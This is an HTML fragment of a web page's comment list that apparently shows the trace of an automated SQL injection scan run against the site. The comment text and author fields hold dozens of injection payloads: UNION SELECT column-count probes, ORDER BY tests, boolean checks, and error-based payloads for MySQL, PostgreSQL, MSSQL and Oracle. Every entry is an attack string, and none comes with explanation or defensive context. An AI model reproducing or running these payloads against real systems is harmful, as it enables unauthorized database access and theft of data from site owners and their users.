<span class="com">・1 UNION ALL SELECT NULL-- OciJ [2022/2/7 02:54:46]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL-- XDch [2022/2/7 02:54:47]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL-- VyiM [2022/2/7 02:54:48]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL-- mDBc [2022/2/7 02:54:48]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- OivA [2022/2/7 02:54:49]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- jHMf [2022/2/7 02:54:49]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- jjjh [2022/2/7 02:54:49]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- iiRx [2022/2/7 02:54:50]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- Wldf [2022/2/7 02:54:50]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ofPo [2022/2/7 02:54:51]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 1-- nBRk [2022/2/7 02:54:51]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 7288-- LdoR [2022/2/7 02:54:52]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL-- dsYg [2022/2/7 02:54:52]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL-- vJAQ [2022/2/7 02:54:52]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL-- AYyn [2022/2/7 02:54:53]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL-- AdBV [2022/2/7 02:54:53]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- dXFC [2022/2/7 02:54:54]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- ujJF [2022/2/7 02:54:54]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- puVj [2022/2/7 02:54:55]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- SEFO [2022/2/7 02:54:55]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- sRAM [2022/2/7 02:54:56]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- dZlj [2022/2/7 02:54:56]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') ORDER BY 1-- PaLY [2022/2/7 02:54:56]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') ORDER BY 3854-- BZIx [2022/2/7 02:54:57]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL-- nljW [2022/2/7 02:54:57]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL-- sZTc [2022/2/7 02:54:58]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL-- wphE [2022/2/7 02:54:58]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL-- HkJH [2022/2/7 02:54:59]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- CgrD [2022/2/7 02:54:59]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- dsdC [2022/2/7 02:54:59]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HctB [2022/2/7 02:55:00]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- OZKH [2022/2/7 02:55:00]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- mDtg [2022/2/7 02:55:01]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- wSCy [2022/2/7 02:55:01]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' ORDER BY 1-- FeCA [2022/2/7 02:55:02]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' ORDER BY 3290-- kaUE [2022/2/7 02:55:02]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL-- MCQO [2022/2/7 02:55:03]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL-- bjZR [2022/2/7 02:55:04]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL-- fxYT [2022/2/7 02:55:04]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL-- DLXf [2022/2/7 02:55:05]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- qHQq [2022/2/7 02:55:05]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- MHeH [2022/2/7 02:55:06]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- VYOz [2022/2/7 02:55:06]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- qeKf [2022/2/7 02:55:07]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- NapL [2022/2/7 02:55:07]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- XfhJ [2022/2/7 02:55:07]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' ORDER BY 1-- KHjG [2022/2/7 02:55:08]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' ORDER BY 9278-- WrGd [2022/2/7 02:55:09]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL-- Nkok [2022/2/7 02:55:09]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL-- dqsI [2022/2/7 02:55:10]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL-- nAYE [2022/2/7 02:55:11]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL-- bTQp [2022/2/7 02:55:11]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- iSFT [2022/2/7 02:55:11]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- JVtZ [2022/2/7 02:55:12]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- AFga [2022/2/7 02:55:12]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- IRrC [2022/2/7 02:55:13]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- eaEM [2022/2/7 02:55:13]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- phah [2022/2/7 02:55:14]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) ORDER BY 1# [2022/2/7 02:55:15]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) ORDER BY 9011# [2022/2/7 02:55:15]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL# [2022/2/7 02:55:15]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL# [2022/2/7 02:55:16]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL# [2022/2/7 02:55:16]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL# [2022/2/7 02:55:17]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:17]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:18]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:18]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:19]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:19]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:19]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 1# [2022/2/7 02:55:20]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 3584# [2022/2/7 02:55:20]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL# [2022/2/7 02:55:21]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL# [2022/2/7 02:55:21]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL# [2022/2/7 02:55:22]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL# [2022/2/7 02:55:22]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:23]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:23]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:23]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:24]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:24]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:25]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 1# [2022/2/7 02:55:25]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 9883# [2022/2/7 02:55:26]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL# [2022/2/7 02:55:26]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL# [2022/2/7 02:55:27]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL# [2022/2/7 02:55:27]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL# [2022/2/7 02:55:28]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:28]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:28]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:29]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:29]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:30]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:30]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') ORDER BY 1# [2022/2/7 02:55:31]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') ORDER BY 2164# [2022/2/7 02:55:31]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL# [2022/2/7 02:55:32]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL# [2022/2/7 02:55:32]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL# [2022/2/7 02:55:32]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL# [2022/2/7 02:55:33]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:33]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:34]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:34]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:35]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:35]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:36]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' ORDER BY 1# [2022/2/7 02:55:37]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' ORDER BY 6876# [2022/2/7 02:55:37]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL# [2022/2/7 02:55:38]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL# [2022/2/7 02:55:38]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL# [2022/2/7 02:55:39]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL# [2022/2/7 02:55:39]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:39]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:40]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:40]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:41]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:41]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:41]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' ORDER BY 1# [2022/2/7 02:55:43]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' ORDER BY 9311# [2022/2/7 02:55:43]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL# [2022/2/7 02:55:44]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL# [2022/2/7 02:55:44]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL# [2022/2/7 02:55:45]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL# [2022/2/7 02:55:46]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:46]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:47]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:47]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:47]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:48]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:55:48]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 [2022/2/7 02:55:49]</span> <span class="by">(by 1.''('&quot;..,&quot;)</span><br>
<span class="com">・1 [2022/2/7 02:55:49]</span> <span class="by">(by 1'ARqKzW&lt;'&quot;&gt;MsCRUq)</span><br>
<span class="com">・1 [2022/2/7 02:55:51]</span> <span class="by">(by 1) AND 9109=8685 AND (6889=6889)</span><br>
<span class="com">・1 [2022/2/7 02:55:52]</span> <span class="by">(by 1) AND 1044=1044 AND (5361=5361)</span><br>
<span class="com">・1 [2022/2/7 02:55:52]</span> <span class="by">(by 1 AND 1620=8556)</span><br>
<span class="com">・1 [2022/2/7 02:55:53]</span> <span class="by">(by 1 AND 1044=1044)</span><br>
<span class="com">・1 [2022/2/7 02:55:53]</span> <span class="by">(by 1 AND 6387=7483-- Uvds)</span><br>
<span class="com">・1 [2022/2/7 02:55:54]</span> <span class="by">(by 1 AND 1044=1044-- nTNn)</span><br>
<span class="com">・1 [2022/2/7 02:55:54]</span> <span class="by">(by 1') AND 3731=6042 AND ('ktug'='ktug)</span><br>
<span class="com">・1 [2022/2/7 02:55:55]</span> <span class="by">(by 1') AND 1044=1044 AND ('fUCN'='fUCN)</span><br>
<span class="com">・1 [2022/2/7 02:55:56]</span> <span class="by">(by 1' AND 7740=2100 AND 'eRhb'='eRhb)</span><br>
<span class="com">・1 [2022/2/7 02:55:56]</span> <span class="by">(by 1' AND 1044=1044 AND 'zWMt'='zWMt)</span><br>
<span class="com">・1 [2022/2/7 02:55:57]</span> <span class="by">(by 1%' AND 8072=4011 AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:55:57]</span> <span class="by">(by 1%' AND 1044=1044 AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:55:58]</span> <span class="by">(by (SELECT (CASE WHEN (8041=3612) THEN 8041 ELSE 8041*(SELECT 8041 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)))</span><br>
<span class="com">・1 [2022/2/7 02:55:58]</span> <span class="by">(by (SELECT (CASE WHEN (9105=9105) THEN 9105 ELSE 9105*(SELECT 9105 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)))</span><br>
<span class="com">・1 [2022/2/7 02:55:59]</span> <span class="by">(by 1) AND (SELECT 3972 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(3972=3972,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (2315=2315)</span><br>
<span class="com">・1 [2022/2/7 02:55:59]</span> <span class="by">(by 1 AND (SELECT 3972 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(3972=3972,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))</span><br>
<span class="com">・1 [2022/2/7 02:55:59]</span> <span class="by">(by 1 AND (SELECT 3972 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(3972=3972,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- QKhE)</span><br>
<span class="com">・1 [2022/2/7 02:56:00]</span> <span class="by">(by 1') AND (SELECT 3972 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(3972=3972,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('VSBX'='VSBX)</span><br>
<span class="com">・1 [2022/2/7 02:56:00]</span> <span class="by">(by 1' AND (SELECT 3972 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(3972=3972,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'wiCc'='wiCc)</span><br>
<span class="com">・1 [2022/2/7 02:56:01]</span> <span class="by">(by 1%' AND (SELECT 3972 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(3972=3972,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:56:01]</span> <span class="by">(by 1) AND 9547=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (9547=9547) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC) AND (5960=5960)</span><br>
<span class="com">・1 [2022/2/7 02:56:02]</span> <span class="by">(by 1 AND 9547=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (9547=9547) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC))</span><br>
<span class="com">・1 [2022/2/7 02:56:03]</span> <span class="by">(by 1 AND 9547=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (9547=9547) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC)-- ZzvH)</span><br>
<span class="com">・1 [2022/2/7 02:56:03]</span> <span class="by">(by 1') AND 9547=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (9547=9547) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC) AND ('gpJr'='gpJr)</span><br>
<span class="com">・1 [2022/2/7 02:56:04]</span> <span class="by">(by 1' AND 9547=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (9547=9547) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC) AND 'eZmO'='eZmO)</span><br>
<span class="com">・1 [2022/2/7 02:56:04]</span> <span class="by">(by 1%' AND 9547=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (9547=9547) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC) AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:56:05]</span> <span class="by">(by 1) AND 4849=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4849=4849) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113))) AND (7174=7174)</span><br>
<span class="com">・1 [2022/2/7 02:56:05]</span> <span class="by">(by 1 AND 4849=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4849=4849) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113))))</span><br>
<span class="com">・1 [2022/2/7 02:56:06]</span> <span class="by">(by 1 AND 4849=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4849=4849) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113)))-- dqPx)</span><br>
<span class="com">・1 [2022/2/7 02:56:06]</span> <span class="by">(by 1') AND 4849=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4849=4849) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113))) AND ('MRZU'='MRZU)</span><br>
<span class="com">・1 [2022/2/7 02:56:06]</span> <span class="by">(by 1' AND 4849=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4849=4849) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113))) AND 'EqSN'='EqSN)</span><br>
<span class="com">・1 [2022/2/7 02:56:07]</span> <span class="by">(by 1%' AND 4849=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4849=4849) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113))) AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:56:07]</span> <span class="by">(by 1) AND 6282=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (6282=6282) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND (2181=2181)</span><br>
<span class="com">・1 [2022/2/7 02:56:08]</span> <span class="by">(by 1 AND 6282=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (6282=6282) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL))</span><br>
<span class="com">・1 [2022/2/7 02:56:08]</span> <span class="by">(by 1 AND 6282=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (6282=6282) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL)-- DYPh)</span><br>
<span class="com">・1 [2022/2/7 02:56:09]</span> <span class="by">(by 1') AND 6282=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (6282=6282) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND ('TdDq'='TdDq)</span><br>
